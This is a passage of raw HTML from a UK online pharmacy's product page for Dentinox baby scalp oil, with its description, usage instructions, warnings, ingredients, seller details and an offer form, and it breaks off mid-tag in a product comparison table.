						<div class="elementor-element elementor-element-0047faa elementor-widget elementor-widget-text-editor" data-id="0047faa" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
 <li><a href="https://allchemists.co.uk/product-category/treatments/hair-loss/">Hair loss</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/hay-fever/">Hay fever</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/insomnia-jet-lag/">Insomnia &#038; jet lag</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/migraine/">Migraine</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/pain-relief-treatment/">Pain relief</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-delay/">Period delay</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/period-pain/">Period pain</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/premature-ejaculation/">Premature ejaculation</a></li>
 </ul>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2a14177" data-id="2a14177" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83e6402 elementor-widget elementor-widget-text-editor" data-id="83e6402" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul class="custom_submenu">
<li><a href="https://allchemists.co.uk/product-category/treatments/rosacea-treatment/">Rosacea treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/smoking-cessation/">Smoking cessation</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/thrush-treatment/">Thrush treatment</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/travellers-diarrhoea/">Travellers diarrhoea</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/unwanted-facial-hair/">Unwanted facial hair</a></li>
 <li><a href="https://allchemists.co.uk/product-category/treatments/weight-loss/">Weight loss</a></li>
  </ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li></ul></li>
<li id="menu-item-33857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/"><span class="menu-title">Shop by retailer</span></a></li>
<li id="menu-item-39863" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Job</span></a>
<ul class="sub-menu">
	<li id="menu-item-39862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/"><span class="menu-title">Job Seeker</span></a></li>
	<li id="menu-item-39864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/"><span class="menu-title">Jobs</span></a></li>
</ul>
</li>
</ul></div>            </nav>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a75094" data-id="8a75094" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d39882 elementor-widget__width-auto elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8d39882" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="matico-icon- matico-icon-phone-1"></i>						</span>
										<span class="elementor-icon-list-text">020 8004 0895</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
				</header>

	<div class="breadcrumb-wrap">		<div data-elementor-type="wp-post" data-elementor-id="10900" class="elementor elementor-10900">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-99281eb elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="99281eb" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eaf3816" data-id="eaf3816" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b97c419 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="b97c419" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
			 		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full ">

<div class="woocommerce"></div>
	<div id="primary" class="content-area">
    <main id="main" class="site-main">
					
			<div class="woocommerce-notices-wrapper"></div><div id="lightbox_custom_ofwc_offer_form">
<!-- This file is used to markup the public facing aspect of the plugin. -->
<div id="aeofwc-close-lightbox-link"><a href="javascript:void(0);">&times;</a></div>
<div id="tab_custom_ofwc_offer_tab_alt_message" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Selection Required:&nbsp;</strong>Select product options above before making new offer.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_success" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-message">
        <li><strong>Offer Sent!&nbsp;</strong>Your offer has been received and will be processed as soon as possible.</li>
    </ul>        
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_2" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li><strong>Error:&nbsp;</strong>There was an error sending your offer, please try again. If this problem persists, please contact us.</li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_alt_message_custom" class="tab_custom_ofwc_offer_tab_inner_content">
    <ul class="woocommerce-error aeofwc-woocommerce-error">
        <li id="alt-message-custom"></li>
    </ul>
</div>
<div id="tab_custom_ofwc_offer_tab_inner" class="tab_custom_ofwc_offer_tab_inner_content">
    <fieldset>
    	<div class="make-offer-form-intro">
                        <h2> Make Offer</h2><div class="make-offer-form-intro-text">To make an offer please complete the form below:</div>        </div>
        <form id="woocommerce-make-offer-form" name="woocommerce-make-offer-form" method="POST" autocomplete="off">
		  <input type="hidden" name="offer-add-to-cart"   value="18894">
		  <input type="hidden" name="offer-product_is_variation"   value="">
		  <input type="hidden" name="offer-variation_id"  id="offer-variation_id"  value="">
                        <div class="woocommerce-make-offer-form-section">
                            	<div class="woocommerce-make-offer-form-section">
                    <label for="woocommerce-make-offer-form-quantity">Quantity</label>
                    <br /><input type="text" name="offer_quantity" id="woocommerce-make-offer-form-quantity" data-m-dec="0" data-l-zero="deny" data-a-form="false"  required="required" />
                </div>
                                <div class="woocommerce-make-offer-form-section">
                	<label for="woocommerce-make-offer-form-price-each">Price Each</label>
                    <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_price_each" id="woocommerce-make-offer-form-price-each" pattern="([0-9]|\$|,|.)+" data-a-sign="$" data-m-dec="2" data-w-empty="" data-l-zero="keep" data-a-form="false" required="required" />
                    </div>
                </div>
                <div class="woocommerce-make-offer-form-section">
                                        <label for="woocommerce-make-offer-form-total">Total Offer Amount</label>
	                <br />
                    <div class="angelleye-input-group">
                        <span class="angelleye-input-group-addon">&pound;</span>
                        <input type="text" name="offer_total" id="woocommerce-make-offer-form-total" class="form-control" data-currency-symbol="&pound;" disabled="disabled" />
                    </div>
                                     </div>
            </div>
            <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Your Name</label>
                <br /><input type="text" id="offer-name" name="offer_name" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Company Name</label>
                <br /><input type="text" id="offer-company-name" name="offer_company_name"  value="" />
            </div>
                                    <div class="woocommerce-make-offer-form-section">
                <label for="offer-name" class="woocommerce-make-offer-form-label">Phone Number</label>
                <br /><input type="text" id="offer-phone" name="offer_phone"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="woocommerce-make-offer-form-email">Your Email Address</label>
                <br /><input type="email" name="offer_email" id="woocommerce-make-offer-form-email" required="required"  value="" />
            </div>
                        <div class="woocommerce-make-offer-form-section">
                <label for="angelleye-offer-notes">Offer Notes (optional)</label>
                <br /><textarea name="offer_notes" id="angelleye-offer-notes" rows="4"></textarea>
            </div>
            			

			<div class="g-recaptcha" data-sitekey="6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv"></div>	
		 
            <div class="woocommerce-make-offer-form-section woocommerce-make-offer-form-section-submit">
                <input type="submit" class="button" id="woocommerce-make-offer-form-submit-button" data-orig-val="Submit&nbsp;Offer" value="Submit&nbsp;Offer" />
                <div class="offer-submit-loader" id="offer-submit-loader">Please wait...</div>
            </div>
        </form>
        <div class="make-offer-form-outro">
            <div class="make-offer-form-outro-text"></div>
        </div>
    </fieldset>
</div></div><div id="lightbox_custom_ofwc_offer_form_close_btn"></div><div  data-id="we are here" id="product-18894" class="single-product-type-horizontal product type-product post-18894 status-publish first instock product_cat-children-cosmetics-toiletries product_cat-cosmetics-toiletries product_cat-hair-care product_cat-medicated-hair-skin-care product_cat-medicines-vitamins has-post-thumbnail shipping-taxable purchasable product-type-simple">

    <div class="content-single-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-3 images woocommerce-product-gallery-horizontal" data-columns="3">
    <figure class="woocommerce-product-gallery__wrapper">
        <div data-thumb="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-100x100.jpg" data-thumb-alt="DENTINOX SCALP OIL" data-thumb-srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-96x96.jpg 96w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL.jpg"><img width="500" height="377" src="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL.jpg" class="wp-post-image" alt="DENTINOX SCALP OIL" data-caption="" data-src="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL.jpg" data-large_image="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL.jpg" data-large_image_width="500" data-large_image_height="377" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL.jpg 500w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-300x226.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-450x339.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-64x48.jpg 64w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>    </figure>
    <div class="product-video-360"></div></div>

    <div class="summary entry-summary " >
        <div class="left">        <div class="entry-summary-top">
            <span class="inventory_status"><span class="stock-title screen-reader-text">Availability:</span> In Stock</span>        <div class="matico-product-pagination-wrap">
            <nav class="matico-product-pagination" aria-label="More products">
                                    <a href="https://allchemists.co.uk/product/dentinox-cradle-cap-shampoo/" rel="prev">
                        <span class="pagination-prev "><i
                                    class="matico-icon-left-arrow"></i>Prev</span>
                        <div class="product-item">
                            <img width="350" height="350" src="https://allchemists.co.uk/wp-content/uploads/2023/02/Dentinox-Cradle-Cap-Treatment-Shampoo-125ml.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENTINOX CRADLE CAP SHAMPOO" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/Dentinox-Cradle-Cap-Treatment-Shampoo-125ml.jpg 350w, https://allchemists.co.uk/wp-content/uploads/2023/02/Dentinox-Cradle-Cap-Treatment-Shampoo-125ml-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/Dentinox-Cradle-Cap-Treatment-Shampoo-125ml-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/Dentinox-Cradle-Cap-Treatment-Shampoo-125ml-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/Dentinox-Cradle-Cap-Treatment-Shampoo-125ml-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/Dentinox-Cradle-Cap-Treatment-Shampoo-125ml-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/Dentinox-Cradle-Cap-Treatment-Shampoo-125ml-64x64.jpg 64w" sizes="(max-width: 350px) 100vw, 350px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">DENTINOX CRADLE CAP SHAMPOO</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.99</bdi></span></span>                            </div>
                        </div>
                    </a>
                
                                    <a href="https://allchemists.co.uk/product/dentinox-colic-drops/" rel="next">
                        <span class="pagination-next">Next<i
                                    class="matico-icon-right-arrow"></i></span>
                        <div class="product-item">
                            <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-COLIC-DROPS-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DENTINOX COLIC DROPS" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-COLIC-DROPS-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-COLIC-DROPS-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-COLIC-DROPS-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-COLIC-DROPS-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-COLIC-DROPS-50x50.jpg 50w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-COLIC-DROPS-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-COLIC-DROPS-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-COLIC-DROPS.jpg 500w" sizes="(max-width: 450px) 100vw, 450px" />                            <div class="matico-product-pagination-content">
                                <span class="matico-product-pagination__title">DENTINOX COLIC DROPS</span>
                                <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>3.50</bdi></span></span>                            </div>
                        </div>
                    </a>
                            </nav><!-- .matico-product-pagination -->
        </div>
                </div>
        <h1 class="product_title entry-title">DENTINOX SCALP OIL</h1>        <div class="product_after_title">
                            <span class="sku_wrapper">SKU: <span
                            class="sku">4117297</span></span>
                    </div>
        <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>5.90</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p>Nourishes baby&#8217;s delicate skin from 3 months</p>
</div>

	
	<form class="cart" action="https://allchemists.co.uk/product/dentinox-scalp-oil/" method="post" enctype='multipart/form-data'>
		<div id="offers-for-woocommerce-add-to-cart-wrap" class="offers-for-woocommerce-add-to-cart-wrap " data-ofwc-position=""><div>
		    <div class="quantity_wrap">
        <label class="quantity_label" for="quantity_697e2f0f0af0e">Quantity</label>
        <div class="quantity">
                        <input
                    type="number"
                    id="quantity_697e2f0f0af0e"
                    class="input-text qty text"
                    step="1"
                    min="1"
                    max="999"
                    name="quantity"
                    value="1"
                    title="Qty"
                    placeholder=""
                    inputmode="numeric"/>
                    </div>
    </div>
    
		<button type="submit" name="add-to-cart" value="18894" class="single_add_to_cart_button button alt"> Add to cart</button>
				<div class="angelleye-offers-clearfix "></div></div><div class="single_variation_wrap_angelleye ofwc_offer_tab_form_wrap customMakeAnOfferButton   "><button type="button" id="offers-for-woocommerce-make-offer-button-id-18894" class="offers-for-woocommerce-make-offer-button-single-product  offers-for-woocommerce-make-offer-button-single-product-lightbox button alt" style="">Make Offer</button><div class="angelleye-offers-clearfix"></div></div></div>    <div class="clear"></div>
<button class="woosw-btn woosw-btn-18894" data-id="18894" data-product_name="DENTINOX SCALP OIL" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-150x150.jpg" aria-label="Add to wishlist">Add to wishlist</button><button class="woosc-btn woosc-btn-18894 " data-text="Compare" data-text_added="Compare" data-id="18894" data-product_id="18894" data-product_name="DENTINOX SCALP OIL" data-product_image="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-150x150.jpg">Compare</button>	</form>

	<div class='safedata'></div>
<div class="product_meta">

	
	<span class="posted_in">Categories: <a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/" rel="tag">Children</a>, <a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/" rel="tag">Cosmetics &amp; Toiletries</a>, <a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/" rel="tag">Hair Care</a>, <a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/" rel="tag">Medicated Hair &amp; Skin Care</a>, <a href="https://allchemists.co.uk/product-category/medicines-vitamins/" rel="tag">Medicines &amp; Vitamins</a></span>
	
	
</div>
    <div class="matico-social-share">
        <span class="social-share-header">Share:</span>                    <a class="social-facebook"
               href="http://www.facebook.com/sharer.php?u=https://allchemists.co.uk/product/dentinox-scalp-oil/&display=page"
               target="_blank" title="Share on facebook">
                <i class="matico-icon-facebook-f"></i>
                <span>Facebook</span>
            </a>
        
                    <a class="social-twitter"
               href="http://twitter.com/home?status= https://allchemists.co.uk/product/dentinox-scalp-oil/" target="_blank"
               title="Share on Twitter">
                <i class="matico-icon-twitter"></i>
                <span>Twitter</span>
            </a>
        
                    <a class="social-linkedin"
               href="http://linkedin.com/shareArticle?mini=true&amp;url=https://allchemists.co.uk/product/dentinox-scalp-oil/&amp;title=DENTINOX SCALP OIL"
               target="_blank" title="Share on LinkedIn">
                <i class="matico-icon-linkedin-in"></i>
                <span>Linkedin</span>
            </a>
        
                    <a class="social-google" href="https://plus.google.com/share?url=https://allchemists.co.uk/product/dentinox-scalp-oil/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" target="_blank"
               title="Share on Google plus">
                <i class="matico-icon-google-plus-g"></i>
                <span>Google+</span>
            </a>
        
        
            </div>
    </div><div class="right">            <div class="dokan-vendor-info-wrap">
                <div class="dokan-vendor-image">
                    <img src="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-cropped-ab-All-chemists-04-02-1-2-scaled-2.jpg" alt="All Chemists">
                </div>
                <div class="dokan-vendor-info">
                    <div class="dokan-vendor-name">
                                                                </div>
                    <div class="dokan-vendor-rating">
                        <i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i><i class='dashicons dashicons-star-filled'></i>                    </div>
					<div class="Vendor_Inprmation_custom">
						<ul class="list-unstyled" style="margin:0px;">
						
							<li class="seller-name">
								<Strong>Name of shop:</Strong>
								<span class="details">	
									All Chemists								</span>
							</li>
														
							
																					<li class="seller-name">
								<Strong>GPhC registraion number:</Strong>
								<span class="details">	
									9011271								</span>
							</li>
														
							
						<li class="store-address">
							<span><b>Address:</b></span>
							<span class="details">
								381 Church Lane, Kingsbury  <br> 
								London<br> NW9 8JB<br> 
								GB <br> London							</span>
						</li>
												</ul>
					</div>
					<br/>
					
                   <a class="dokan-button-vendor" href="https://allchemists.co.uk/store/admin/">
                        view seller details                    </a>
                </div>
            </div>
            </div></div>    </div>

    
    <div class="woocommerce-tabs wc-tabs-wrapper">
        <ul class="tabs wc-tabs" role="tablist">
                            <li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
                    <a href="#tab-description">
                        Description                    </a>
                </li>
                            <li class="uses__instructions_tab_tab" id="tab-title-uses__instructions_tab" role="tab" aria-controls="tab-uses__instructions_tab">
                    <a href="#tab-uses__instructions_tab">
                        Uses / Instructions                    </a>
                </li>
                            <li class="warnings_tab_tab" id="tab-title-warnings_tab" role="tab" aria-controls="tab-warnings_tab">
                    <a href="#tab-warnings_tab">
                        Warnings                    </a>
                </li>
                            <li class="side_effects_tab_tab" id="tab-title-side_effects_tab" role="tab" aria-controls="tab-side_effects_tab">
                    <a href="#tab-side_effects_tab">
                        Side Effects                    </a>
                </li>
                            <li class="ingredients_tab_tab" id="tab-title-ingredients_tab" role="tab" aria-controls="tab-ingredients_tab">
                    <a href="#tab-ingredients_tab">
                        Ingredients                    </a>
                </li>
                            <li class="shipping_tab" id="tab-title-shipping" role="tab" aria-controls="tab-shipping">
                    <a href="#tab-shipping">
                        Shipping                    </a>
                </li>
                            <li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
                    <a href="#tab-reviews">
                        Reviews (0)                    </a>
                </li>
                    </ul>
                    <h2 class="resp-accordion tab-description active" role="tab" data-control=".description_tab" aria-controls="#tab-description">Description</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
                
	<h2>Description</h2>

<div id="contentOmnipresent">
<div dir="ltr">
<p id="product_long_description">Dentinox Baby Scalp Oil</p>
<ul>
<li>Nourishes baby&#8217;s delicate skin</li>
<li>From 3 months</li>
<li>Dermatologically tested.</li>
<li style="list-style-type: none;"></li>
</ul>
<p>Containing Rosehip Oil, Chamomile and Vitamin E, Dentinox Cosmetic Baby Scalp Oil moisturises and nourishes skin and scalp. Absorbs quickly and the nourishing plant oils help soften dry skin on the scalp.</p>
<h3><span style="font-family: Nunito, Helvetica, Arial, sans-serif;">Suitable for</span></h3>
</div>
</div>
<div id="contentCollapse">
<div class="product_long_description_subsection">
<p dir="ltr">From 3 months</p>
</div>
</div>
            </div>
                        <h2 class="resp-accordion tab-uses__instructions_tab" role="tab" data-control=".uses__instructions_tab_tab" aria-controls="#tab-uses__instructions_tab">Uses / Instructions</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--uses__instructions_tab panel entry-content wc-tab" id="tab-uses__instructions_tab" role="tabpanel" aria-labelledby="tab-title-uses__instructions_tab">
                <h2>Uses / Instructions</h2><ul>
<li>Pour a little oil into your hands or directly onto your baby’s scalp.</li>
<li>Gently massage the oil into the scalp to moisturise dry skin, using a soft baby brush on the scalp to distribute evenly.</li>
</ul>
            </div>
                        <h2 class="resp-accordion tab-warnings_tab" role="tab" data-control=".warnings_tab_tab" aria-controls="#tab-warnings_tab">Warnings</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--warnings_tab panel entry-content wc-tab" id="tab-warnings_tab" role="tabpanel" aria-labelledby="tab-title-warnings_tab">
                <h2>Warnings</h2><ul>
<li>Store in a cool dry place</li>
<li>For external use only.</li>
<li>Avoid contact with the eyes.</li>
<li>Do not swallow.</li>
<li>Keep out of the reach of children.</li>
<li>This product should only be used according to the usage instructions.</li>
</ul>
            </div>
                        <h2 class="resp-accordion tab-side_effects_tab" role="tab" data-control=".side_effects_tab_tab" aria-controls="#tab-side_effects_tab">Side Effects</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--side_effects_tab panel entry-content wc-tab" id="tab-side_effects_tab" role="tabpanel" aria-labelledby="tab-title-side_effects_tab">
                <h2>Side Effects</h2><p>See patient information leaflet/packaging for details.</p>
            </div>
                        <h2 class="resp-accordion tab-ingredients_tab" role="tab" data-control=".ingredients_tab_tab" aria-controls="#tab-ingredients_tab">Ingredients</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients_tab panel entry-content wc-tab" id="tab-ingredients_tab" role="tabpanel" aria-labelledby="tab-title-ingredients_tab">
                <h2>Ingredients</h2><p>Caprylic/Capric Triglyceride, Helianthus Annuus Seed Oil, Olea Europaea Seed Oil, Rosa Canina Fruit Oil, Tocopherol, Anthemis Nobilis Flower Oil, Rosmarinus Officinalis Leaf Extract</p>
            </div>
                        <h2 class="resp-accordion tab-shipping" role="tab" data-control=".shipping_tab" aria-controls="#tab-shipping">Shipping</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping panel entry-content wc-tab" id="tab-shipping" role="tabpanel" aria-labelledby="tab-title-shipping">
                
        
                    <p>
                Shipping Countries:
                <strong>United Kingdom (UK)</strong>
            </p>
            <hr>
        
        
        
        
                            </div>
                        <h2 class="resp-accordion tab-reviews" role="tab" data-control=".reviews_tab" aria-controls="#tab-reviews">Reviews (0)</h2>
            <div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
            </div>
            
            </div>

                    <section
                            class="woosc-quick-table label-column-no">
                        <h2>Quick Comparison</h2>                        <div class="woosc-quick-table-products">
                            <table  class="woosc_table has-6"><thead><tr><th class="th-label"></th><th class="col"><a  href="https://allchemists.co.uk/product/dentinox-scalp-oil/" draggable="false" >DENTINOX SCALP OIL</a> <span class="woosc-remove" data-id="18894">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/clove-oil/" draggable="false" >Clove oil</a> <span class="woosc-remove" data-id="8230">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/canesten-thrush-oral-capsule/" draggable="false" >Canesten Thrush oral capsule</a> <span class="woosc-remove" data-id="8102">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/fluconazole-150mg-capsules-thrush-3/" draggable="false" >Fluconazole 150mg capsules (Thrush)</a> <span class="woosc-remove" data-id="8101">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/8502/" draggable="false" >POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE</a> <span class="woosc-remove" data-id="8502">remove</span></th><th class="col"><a  href="https://allchemists.co.uk/product/gaviscon-infant/" draggable="false" >Gaviscon Infant</a> <span class="woosc-remove" data-id="8104">remove</span></th></tr></thead><tbody><tr class="tr-name tr-print"><td class="td-label">Name</td><td class="col"><a  href="https://allchemists.co.uk/product/dentinox-scalp-oil/" draggable="false" >DENTINOX SCALP OIL</a> <span class="woosc-remove" data-id="18894">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/clove-oil/" draggable="false" >Clove oil</a> <span class="woosc-remove" data-id="8230">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/canesten-thrush-oral-capsule/" draggable="false" >Canesten Thrush oral capsule</a> <span class="woosc-remove" data-id="8102">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/fluconazole-150mg-capsules-thrush-3/" draggable="false" >Fluconazole 150mg capsules (Thrush)</a> <span class="woosc-remove" data-id="8101">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/8502/" draggable="false" >POTTERS HERBAL ECHIN/ELDERBERRY TINCTURE</a> <span class="woosc-remove" data-id="8502">remove</span></td><td class="col"><a  href="https://allchemists.co.uk/product/gaviscon-infant/" draggable="false" >Gaviscon Infant</a> <span class="woosc-remove" data-id="8104">remove</span></td></tr><tr class="tr-default tr-odd tr-r5sl tr-image "><td class="td-label">Image</td><td class="col"><a  href="https://allchemists.co.uk/product/dentinox-scalp-oil/" draggable="false" ><img width="500" height="377" src="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL.jpg" class="attachment-woosc-large size-woosc-large" alt="DENTINOX SCALP OIL" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL.jpg 500w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-300x226.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-450x339.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2023/02/DENTINOX-SCALP-OIL-64x48.jpg 64w" sizes="(max-width: 500px) 100vw, 500px" /></a></td><td class="col"><a  href="https://allchemists.co.uk/product/clove-oil/" draggable="false" ><img width="500" height="500" src="https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil.jpg" class="attachment-woosc-large size-woosc-large" alt="Clove oil" draggable="false" decoding="async" srcset="https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil.jpg 500w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-450x450.jpg 450w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-100x100.jpg 100w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-64x64.jpg 64w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-300x300.jpg 300w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-150x150.jpg 150w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-96x96.jpg 96w, https://allchemists.co.uk/wp-content/uploads/2022/05/clove-oil-460x460.jpg 460w" sizes="(max-width: 500px) 100vw, 500px" /></a></td><td class="col"><a  